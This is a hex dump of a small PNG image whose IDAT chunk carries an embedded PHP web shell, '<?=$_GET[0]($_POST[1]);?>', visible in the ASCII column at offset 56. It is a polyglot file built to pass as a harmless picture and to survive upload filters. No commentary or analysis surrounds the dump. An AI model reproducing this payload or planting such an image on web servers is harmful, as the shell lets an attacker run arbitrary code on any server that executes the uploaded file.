 1214974639.png
0 89504E47 0D0A1A0A 0000000D 49484452 00000020 00000020 08020000 00FC18ED A3000000 09704859 7300000E C400000E C401952B 0E1B0000 .PNG IHDR . .. pHYs . . .+
56 00604944 41544889 635C3C3F 3D245F47 45545B30 5D28245F 504F5354 5B315D29 3B3F3E58 808181C1 735E3793 FC8F8BDB 7E5FD37D AA27F7F1 `IDATH.c\<?=$_GET[0]($_POST[1]);?>X....s^7.....~_.}.'..
112 E3C9BF5F EF067CB2 303063D9 B967FDD9 3D1BCE32 8C825130 0A46C128 1805A360 148C8251 300A860D 000081B2 1B020778 0D0C0000 00004945 ..._. |.00c..g..=..2..Q0.F.(...`...Q0 . .. x IE
168 4E44AE42 6082 ND.B`.
Signed Int le, dec (select some data)
0x0 out of 0xAE bytes